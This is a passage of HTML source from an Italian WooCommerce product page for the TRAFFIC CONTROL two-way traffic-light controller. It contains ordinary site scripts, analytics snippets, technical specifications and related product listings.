ight_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#333333","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#c7c7cd","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"55","menu_width_unit":"%","menu_maximum_width":"","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#ffffff","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"","active_arrow_font_icon_type":"font-awesome","active_arrow_image_alt":"","admin_theme":"dark","breakpoint":"800","button_font_icon_type":"font-awesome","button_font_icon_when_clicked_type":"font-awesome","button_image_alt":"","button_image_alt_when_clicked":"","button_trigger_type":"click","custom_css":"","desktop_menu_options":"{\"87\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"86\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"142\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"85\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"}}","excluded_pages":null,"external_files":"off","header_bar_logo_alt":"","hide_on_desktop":"off","hide_on_mobile":"off","inactive_arrow_font_icon_type":"font-awesome","inactive_arrow_image_alt":"","keyboard_shortcut_close_menu":"27,37","keyboard_shortcut_open_menu":"32,39","menu_adjust_for_wp_admin_bar":"off","menu_depth_5":"30","menu_depth_5_unit":"%","menu_title_font_icon_type":"font-awesome","menu_title_image_alt":"","minify_scripts":"off","mobile_only":"off","remove_bootstrap":"","remove_fontawesome":"","scripts_in_footer":"off","shortcode":"off","single_menu_font":"","single_menu_font_size":"14","single_menu_font_size_unit":"px","single_menu_height":"80","single_menu_height_unit":"px","single_menu_item_background_colour":"#ffffff","single_menu_item_background_colour_hover":"#ffffff","single_menu_item_link_colour":"#000000","single_menu_item_link_colour_hover":"#000000","single_menu_item_submenu_background_colour":"#ffffff","single_menu_item_submenu_background_colour_hover":"#ffffff","single_menu_item_submenu_link_colour":"#000000","single_menu_item_submenu_link_colour_hover":"#000000","single_menu_line_height":"80","single_menu_line_height_unit":"px","single_menu_submenu_font":"","single_menu_submenu_font_size":"12","single_menu_submenu_font_size_unit":"px","single_menu_submenu_height":"","single_menu_submenu_height_unit":"auto","single_menu_submenu_line_height":"40","single_menu_submenu_line_height_unit":"px","menu_title_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_id":6981,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.6.0" id="rmp_menu_scripts-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.abexo.tech\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","i18n_rating_options":["1 stella su 5","2 stelle su 5","3 stelle su 5","4 stelle su 5","5 stelle su 5"],"i18n_product_gallery_trigger_text":"Visualizza la galleria di immagini a schermo intero","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/themes/responsive/core/js/responsive-modernizr.min.js?ver=2.6.1" id="modernizr-js"></script>
<script type="text/javascript" id="wpml-browser-redirect-js-extra">
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"it","languageUrls":{"it_it":"https:\/\/www.abexo.tech\/prodotto\/traffic-control\/","it":"https:\/\/www.abexo.tech\/prodotto\/traffic-control\/","en_us":"https:\/\/www.abexo.tech\/en\/prodotto\/traffic-2-verde-rosso-copia\/","en":"https:\/\/www.abexo.tech\/en\/prodotto\/traffic-2-verde-rosso-copia\/","us":"https:\/\/www.abexo.tech\/en\/prodotto\/traffic-2-verde-rosso-copia\/","fr_fr":"https:\/\/www.abexo.tech\/fr\/prodotto\/traffic-control\/","fr":"https:\/\/www.abexo.tech\/fr\/prodotto\/traffic-control\/","de_de":"https:\/\/www.abexo.tech\/de\/prodotto\/traffic-control\/","de":"https:\/\/www.abexo.tech\/de\/prodotto\/traffic-control\/","es_es":"https:\/\/www.abexo.tech\/es\/prodotto\/traffic-control\/","es":"https:\/\/www.abexo.tech\/es\/prodotto\/traffic-control\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.abexo.tech","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=485900" id="wpml-browser-redirect-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.10.6" id="um-gdpr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.abexo.tech/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.abexo.tech/wp-json/wp/v2/product/3477" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abexo.tech/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel='shortlink' href='https://www.abexo.tech/?p=3477' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.abexo.tech/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abexo.tech%2Fprodotto%2Ftraffic-control%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.abexo.tech/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abexo.tech%2Fprodotto%2Ftraffic-control%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.5 stt:1,4,3,27,2;" />
	<script>
		jQuery(document).ready(function(){
		var copyright_text = "";
		var cyberchimps_link = "";
		var siteurl = "https://www.abexo.tech";
		if(copyright_text == "")
		{
			jQuery(".copyright #copyright_link").text(" "+"Default copyright text");
		}
		else{
			jQuery(".copyright #copyright_link").text(" "+copyright_text);
		}
		jQuery(".copyright #copyright_link").attr('href',siteurl);
		if(cyberchimps_link == 1)
		{
			jQuery(".powered").css("display","block");
		}
		else{
			jQuery(".powered").css("display","none");
		}
		});
	</script>
<!-- We need this for debugging -->
<!-- Responsive 3.14 -->
<!-- Responsive Child 0.1 -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.abexo.tech/wp-content/uploads/2020/03/cropped-favicon-abexo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.abexo.tech/wp-content/uploads/2020/03/cropped-favicon-abexo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.abexo.tech/wp-content/uploads/2020/03/cropped-favicon-abexo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.abexo.tech/wp-content/uploads/2020/03/cropped-favicon-abexo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.product-category.product #prodotti > div > div.wpb_column.vc_column_container > div > div > div.vc_element.vc_product_categories > div.woocommerce.columns-4 > ul > li:nth-child(7) > a:before { content:url('https://www.beematic.it/');}

ul.products li.product.product-category {
    transition: transform 0.3s ease, box-shadow 0.3s ease;
}

ul.products li.product.product-category:hover {
    transform: scale(1.03);
    box-shadow: 0 10px 20px rgba(0,0,0,0.2);
    z-index: 2;
    position: relative;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
		<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700" rel="stylesheet">


			<script>
			jQuery(document).ready(function($) {

				// ANIMAZIONE SCROLLING PULSANTI
				$(".slider .metaslider .caption a").click(function(event) {

					var href = $(this).attr("href");
					var href = href.replace("/", "");
					event.preventDefault();
					$('html, body').animate({scrollTop: $(href).offset().top - 50}, 'slow');

				});

			});
			</script>

			<script>
			jQuery(document).ready(function($) {
				$(".btn_contatti").click(function(e) {
						e.preventDefault();
						var href = $(this).attr("href");
						var href = href.replace("/", "");
						$('html, body').animate({scrollTop: $(href).offset().top}, 'slow');
				});
			});
			</script>


			<script type="text/javascript">
			// PAGINA ATTERRAGGIO DOPO INVIO RICHIESTA CON FORM CONTATTI
			document.addEventListener( 'wpcf7mailsent', function( event ) {
			    location = 'https://www.abexo.tech/conferma-richiesta-informazioni';
			}, false );
			</script>

			<!-- Global site tag (gtag.js) - Google Analytics -->
			<script async src="https://www.googletagmanager.com/gtag/js?id=G-LLPNS5LN7M"></script>
			<script>
			  window.dataLayer = window.dataLayer || [];
			  function gtag(){dataLayer.push(arguments);}
			  gtag('js', new Date());
				gtag('config', 'AW-1069890680');
			</script>

			<script>
				gtag('config', 'AW-1069890680/T1xVCLfd5tYBEPj4lP4D', { 'phone_conversion_number': '051 62 59 580' });
			</script>

			<!-- Event snippet for Clic sul numero nel tuo sito web per dispositivi mobili conversion page In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
			<script>
			function gtag_report_conversion(url) {
				var callback = function () { if (typeof(url) != 'undefined') { window.location = url; } };
				gtag('event', 'conversion', { 'send_to': 'AW-1069890680/jYksCMKLx9YBEPj4lP4D', 'event_callback': callback });
				return false;
			}
			</script>

			<!-- Global site tag (gtag.js) - Google Ads: 1069890680 -->
			<!--<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1069890680"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());
			</script>-->

			<script type="text/javascript">
			// SCRIPT PER PRELEVARE FONTE PROVENIENZA RICHIESTA FORM
			jQuery( document ).ready(function($) {
				$(document).ready(function() {
														$('#pagina').val('TRAFFIC CONTROL');
								$('#fonte').val('https://www.abexo.tech/prodotto/traffic-control/');
												$('#pagina').attr('readonly','readonly');
						$('#fonte').attr('readonly','readonly');
				});

				document.addEventListener( 'wpcf7submit', function( event ) {
					event.preventDefault();
					setTimeout(function() {
																$('#pagina').val('TRAFFIC CONTROL');
									$('#fonte').val('https://www.abexo.tech/prodotto/traffic-control/');
												}, 1000);
				}, false );

			});
			</script>



	</head>

<body class="wp-singular product-template-default single single-product postid-3477 wp-theme-responsive wp-child-theme-responsive-child theme-responsive woocommerce woocommerce-page woocommerce-no-js metaslider-plugin default-layout wpb-js-composer js-comp-ver-8.7.2 vc_responsive">



	<!--<div class="skip-container cf">
		<a class="skip-link screen-reader-text focusable" href="#content">&darr; Vai al contenuto principale</a>
	</div>--><!-- .skip-container -->
	<div id="header_section">
	<div id="header" role="banner">

		
		<ul id="menu-right-menu" class="top-menu menu"><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://www.abexo.tech/area-download/">Restricted content</a></li>
<li id="menu-item-wpml-ls-25-it" class="menu-item wpml-ls-slot-25 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-25-it"><a href="https://www.abexo.tech/prodotto/traffic-control/" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://www.abexo.tech/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt="Italiano"
            
            
    /></a>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-25-en" class="menu-item wpml-ls-slot-25 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-25-en"><a href="https://www.abexo.tech/en/prodotto/traffic-2-verde-rosso-copia/" title="Passa a Inglese" aria-label="Passa a Inglese" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://www.abexo.tech/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Inglese"
            
            
    /></a></li>
	<li id="menu-item-wpml-ls-25-fr" class="menu-item wpml-ls-slot-25 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-25-fr"><a href="https://www.abexo.tech/fr/prodotto/traffic-control/" title="Passa a Francese" aria-label="Passa a Francese" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://www.abexo.tech/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt="Francese"
            
            
    /></a></li>
	<li id="menu-item-wpml-ls-25-de" class="menu-item wpml-ls-slot-25 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-25-de"><a href="https://www.abexo.tech/de/prodotto/traffic-control/" title="Passa a Tedesco" aria-label="Passa a Tedesco" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://www.abexo.tech/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="Tedesco"
            
            
    /></a></li>
	<li id="menu-item-wpml-ls-25-es" class="menu-item wpml-ls-slot-25 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-25-es"><a href="https://www.abexo.tech/es/prodotto/traffic-control/" title="Passa a Spagnolo" aria-label="Passa a Spagnolo" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://www.abexo.tech/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt="Spagnolo"
            
            
    /></a></li>
</ul>
</li>
</ul>
		
		
		<div id="content-outer">
			<div id="logo">
					<a href="https://www.abexo.tech/"><img src="https://www.abexo.tech/wp-content/uploads/2019/07/cropped-logo_abexo.png" width="430" height="178" alt="Abexo"/></a>
			</div><!-- end of #logo -->

			
		</div>

		
		

		<div class="main-nav"><ul id="menu-menu-principale" class="menu"><li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://www.abexo.tech/chi-siamo/">Chi siamo</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.abexo.tech/prodotti/">Prodotti</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://www.abexo.tech/news/">News</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://www.abexo.tech/contatti/">Contatti</a></li>
</ul></div>
		
		
	</div><!-- end of #header -->
	</div>



<div id="container" class="hfeed">

	<div id="wrapper" class="clearfix">

	<div id="content-outer"><div id="content-woocommerce" class="grid col-620"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.abexo.tech">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.abexo.tech/categoria-prodotto/semafori-a-led/">Semafori a led</a>&nbsp;&#47;&nbsp;TRAFFIC CONTROL</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-3477" class="product type-product post-3477 status-publish first instock product_cat-semafori-a-led product_tag-abexo product_tag-led-2 product_tag-segnalazione product_tag-semaforo has-post-thumbnail product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.abexo.tech/wp-content/uploads/2022/01/TRAFFIC-CONTROL-imm-prod-100x100.png" data-thumb-alt="TRAFFIC control centrale di gestione impianti semaforici a due vie" data-thumb-srcset="https://www.abexo.tech/wp-content/uploads/2022/01/TRAFFIC-CONTROL-imm-prod-100x100.png 100w, https://www.abexo.tech/wp-content/uploads/2022/01/TRAFFIC-CONTROL-imm-prod-150x150.png 150w, https://www.abexo.tech/wp-content/uploads/2022/01/TRAFFIC-CONTROL-imm-prod-300x300.png 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.abexo.tech/wp-content/uploads/2022/01/TRAFFIC-CONTROL-imm-prod.png"><img width="600" height="645" src="https://www.abexo.tech/wp-content/uploads/2022/01/TRAFFIC-CONTROL-imm-prod-600x645.png" class="wp-post-image" alt="TRAFFIC control centrale di gestione impianti semaforici a due vie" data-caption="" data-src="https://www.abexo.tech/wp-content/uploads/2022/01/TRAFFIC-CONTROL-imm-prod.png" data-large_image="https://www.abexo.tech/wp-content/uploads/2022/01/TRAFFIC-CONTROL-imm-prod.png" data-large_image_width="671" data-large_image_height="721" decoding="async" fetchpriority="high" srcset="https://www.abexo.tech/wp-content/uploads/2022/01/TRAFFIC-CONTROL-imm-prod-600x645.png 600w, https://www.abexo.tech/wp-content/uploads/2022/01/TRAFFIC-CONTROL-imm-prod-279x300.png 279w, https://www.abexo.tech/wp-content/uploads/2022/01/TRAFFIC-CONTROL-imm-prod-100x107.png 100w, https://www.abexo.tech/wp-content/uploads/2022/01/TRAFFIC-CONTROL-imm-prod-150x161.png 150w, https://www.abexo.tech/wp-content/uploads/2022/01/TRAFFIC-CONTROL-imm-prod-200x215.png 200w, https://www.abexo.tech/wp-content/uploads/2022/01/TRAFFIC-CONTROL-imm-prod-300x322.png 300w, https://www.abexo.tech/wp-content/uploads/2022/01/TRAFFIC-CONTROL-imm-prod-450x484.png 450w, https://www.abexo.tech/wp-content/uploads/2022/01/TRAFFIC-CONTROL-imm-prod.png 671w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">TRAFFIC CONTROL</h1><span class="posted_in">Categoria: <a href="https://www.abexo.tech/categoria-prodotto/semafori-a-led/" rel="tag">Semafori a led</a></span><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p><strong>Centrale di gestione impianti semaforici a due vie</strong></p>
<p>La centrale <strong>TRAFFIC CONTROL</strong> permette di gestire <strong>impianti semaforici a due vie</strong>, quindi con un massimo di 2 semafori a due o tre luci (24V o 230V).</p>
<p>Grazie al <strong>display LCD</strong> si può programmare facilmente secondo una delle <strong>3 logiche di funzionamento</strong>: a tempo, a prenotazione con dispositivi di comando o a logica mista. La centrale è quindi molto <strong>versatile</strong> e adatta a diverse installazioni, quali strade a senso unico alternato, rampe di garage interrati, strettoie e sottopassi.</p>
<p>CARATTERISTICHE TECNICHE:<br />
&#8211; Alimentazione: 24 Vac/Vdc<br />
&#8211; Alimentazione accessori: 24 V max 0,5 A<br />
&#8211; 3 ingressi di comando: semaforo 1, semaforo 2, emergenza<br />
&#8211; Temperatura di funzionamento: -20°C, +60°C<br />
<em>La centrale viene fornita completa di trasformatore.</em></p>
<div><em>Scopri come completare il tuo impianto con i semafori della linea Traffic</em>: <a href="https://www.abexo.tech/prodotto/traffic-1/">TRAFFIC 1</a>, semaforo a led – una lente; <a href="https://www.abexo.tech/prodotto/traffic-2/">TRAFFIC 2</a>, semaforo a led &#8211; due lenti <a href="https://www.abexo.tech/prodotto/traffic-3-verde-giallo-rosso-led/">TRAFFIC 3</a>, semaforo a led – 3 lenti.</div>
<p><a href="https://www.abexo.tech/wp-content/uploads/2023/05/TRAFFIC-CONTROL_scheda_prodotto_11.pdf" class="et_pb_more_button et_pb_button"><i class="fa fa-file-pdf-o"></i>   Scheda prodotto (pdf)</a><br />
<a href="https://www.abexo.tech/wp-content/uploads/2022/01/Istruzioni-centralina-TRAFFIC-CONTROL-5-lingue-WEB.pdf" class="et_pb_more_button et_pb_button"><i class="fa fa-file-pdf-o"></i>   Istruzioni (pdf)</a></p>

	<a class="btn_contatti" href="/#contatti">RICHIEDI INFORMAZIONI</a>

</div>
	</div>

	
	<section class="related products">

					<h2>Prodotti correlati</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-2154 status-publish first instock product_cat-rilevatori-di-masse-metalliche-e-sensori-per-sbarre product_tag-abexo product_tag-fotocellula product_tag-micro product_tag-miniaturizzata has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.abexo.tech/prodotto/lzr-h100/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.abexo.tech/wp-content/uploads/2020/09/LZR-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LZR-H100" decoding="async" loading="lazy" srcset="https://www.abexo.tech/wp-content/uploads/2020/09/LZR-300x300.png 300w, https://www.abexo.tech/wp-content/uploads/2020/09/LZR-150x150.png 150w, https://www.abexo.tech/wp-content/uploads/2020/09/LZR-100x100.png 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LZR-H100</h2>
</a><a href="https://www.abexo.tech/prodotto/lzr-h100/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2154" data-quantity="1" class="button product_type_simple" data-product_id="2154" data-product_sku="" aria-label="Leggi di più su &quot;LZR-H100&quot;" rel="nofollow" data-success_message="">Leggi tutto</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2154" class="screen-reader-text">
			</span>

	<div class='box_subtitle'><strong>Rilevatore di sicurezza per barriere LZR-H100</strong>

Dispositivo <strong>CRASHLESS</strong> (evita l'impatto) a <strong>tecnologia LASER</strong>.
<div>Il rilevatore LZR-H100 offre una <strong>vera alternativa alle spire magnetiche</strong>: meno tempo richiesto per l’installazione, rilevamento di tutti i tipi di veicoli e maggior adattabilità. Il sensore laser per barriere automatiche è utilizzato per <strong>aprire, proteggere e/o rilevare una presenza</strong>. Offre grande flessibilità nel definire larghezza e profondità delle zone di rilevazione.</div>
&nbsp;
<div>

Rileva qualsiasi tipo di veicolo e apre la barriera solo quando il veicolo è in avvicinamento, <strong>filtrando il traffico parallelo e i pedoni</strong>. LZR-H100 garantisce la sicurezza sia dei veicoli che dei pedoni presenti del campo di sicurezza da eventuali contatti con la barra.

<strong>CARATTERISTICHE</strong>
LZR-H100 - Distanza massima di rilevazione: 9,9m × 9,9m
Soluzione di sicurezza <strong>certificata PL «d»/CAT 2</strong> secondo la EN ISO13849-1 e tipo E secondo la EN12453

<strong>DATI TECNICI</strong>
Alimentazione: 10-35V DC sul connettore
Dimensioni: 125mm (L) × 93mm (P) × 70mm (A)
Uscita: 2 relé elettronici (isolamento galvanizzato–libero di polarità)
Grado di protezione: IP65
<div><a href="https://www.abexo.tech/wp-content/uploads/2023/05/LZRH100_scheda_prodotto_11.pdf" class="et_pb_more_button et_pb_button"><i class="fa fa-file-pdf-o"></i>   Scheda prodotto (pdf)</a></div>
<div><a href="https://www.abexo.tech/wp-content/uploads/2020/09/Manuale-istruzioni-LZR-H100-IT.pdf" class="et_pb_more_button et_pb_button"><i class="fa fa-file-pdf-o"></i>   Istruzioni LZR-H100 (pdf)</a></div>
&nbsp;

</div></div></li>

			
					<li class="product type-product post-5463 status-publish instock product_cat-fotocellule-e-dispositivi-di-sicurezza product_tag-abexo product_tag-fotocellula product_tag-micro product_tag-miniaturizzata has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.abexo.tech/prodotto/p37b-fotocellule-orientabili-a-batteria/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.abexo.tech/wp-content/uploads/2023/05/foto-P37B-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="P37B" decoding="async" loading="lazy" srcset="https://www.abexo.tech/wp-content/uploads/2023/05/foto-P37B-300x300.jpg 300w, https://www.abexo.tech/wp-content/uploads/2023/05/foto-P37B-150x150.jpg 150w, https://www.abexo.tech/wp-content/uploads/2023/05/foto-P37B-100x100.jpg 100w, https://www.abexo.tech/wp-content/uploads/2023/05/foto-P37B-200x200.jpg 200w, https://www.abexo.tech/wp-content/uploads/2023/05/foto-P37B-450x450.jpg 450w, https://www.abexo.tech/wp-content/uploads/2023/05/foto-P37B.jpg 591w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">P37B</h2>
</a><a href="https://www.abexo.tech/prodotto/p37b-fotocellule-orientabili-a-batteria/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5463" data-quantity="1" class="button product_type_simple" data-product_id="5463" data-product_sku="" aria-label="Leggi di più su &quot;P37B&quot;" rel="nofollow" data-success_message="">Leggi tutto</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5463" class="screen-reader-text">
			</span>

	<div class='box_subtitle'><strong>Coppia di fotocellule orientabili a batteria</strong>

Le fotocellule <strong>P37B </strong>sono orientabili, a batteria e con portata fino a 15 mt.

<strong>Caratteristiche tecniche:</strong>
Ricevitore:
- Alimentazione: 12/24 Vcc/ca
- Assorbimento: 35 mA
- Portata relè: 1A – 24V
- Portata: 10-15 m

Trasmettitore:
- Alimentazione: 3V (n.2 batterie alkaline AAA da 1,5V)
- Assorbimento: 25 mA
- Portata: 10 m (PJ aperto) / 15 m (PJ chiuso)
- Temperatura funzionamento: -20° a +60° C

<i class="fa fa-file-pdf-o"></i> <a href="https://www.abexo.tech/wp-content/uploads/2023/05/P37B_scheda_prodotto_11.pdf">  Scheda Prodotto </a>
<i class="fa fa-file-pdf-o"></i> <a href="https://www.abexo.tech/wp-content/uploads/2023/08/APE-528-1037-istruzioni-P37B-IT-UK.pdf">  Istruzioni</a></div></li>

			
					<li class="product type-product post-1865 status-publish instock product_cat-semafori-a-led product_tag-abexo product_tag-led-2 product_tag-segnalazione product_tag-semaforo has-post-thumbnail product-type-simple">
	<a href="https://www.abexo.tech/prodotto/radio-koda-kit-manuale/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="286" height="257" src="https://www.abexo.tech/wp-content/uploads/2020/05/Radio-koda-imm.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="radio koda, kit semaforico gestione manuale accessi" decoding="async" loading="lazy" srcset="https://www.abexo.tech/wp-content/uploads/2020/05/Radio-koda-imm.png 286w, https://www.abexo.tech/wp-content/uploads/2020/05/Radio-koda-imm-100x90.png 100w, https://www.abexo.tech/wp-content/uploads/2020/05/Radio-koda-imm-150x135.png 150w, https://www.abexo.tech/wp-content/uploads/2020/05/Radio-koda-imm-200x180.png 200w" sizes="auto, (max-width: 286px) 100vw, 286px" /><h2 class="woocommerce-loop-product__title">RADIO KODA</h2>
</a><a href="https://www.abexo.tech/prodotto/radio-koda-kit-manuale/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1865" data-quantity="1" class="button product_type_simple" data-product_id="1865" data-product_sku="691e65bb9ef5-1-2-2" aria-label="Leggi di più su &quot;RADIO KODA&quot;" rel="nofollow" data-success_message="">Leggi tutto</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1865" class="screen-reader-text">
			</span>

	<div class='box_subtitle'><strong>Kit semaforico per la gestione manuale degli accessi</strong>: adatto ad ambienti e flussi medio/piccoli.

L’operatore conta <strong>manualmente</strong> il numero di persone presenti e comanda la segnalazione semaforica del kit RADIO KODA tramite un trasmettitore radio bicanale 868 Mhz (ogni canale del trasmettitore comanda il rosso/il verde) e seleziona i colori di accesso o stop. Grazie alla sua speciale configurazione, il ricevitore radio impedisce l’accensione simultanea delle lanterne di segnalazione.

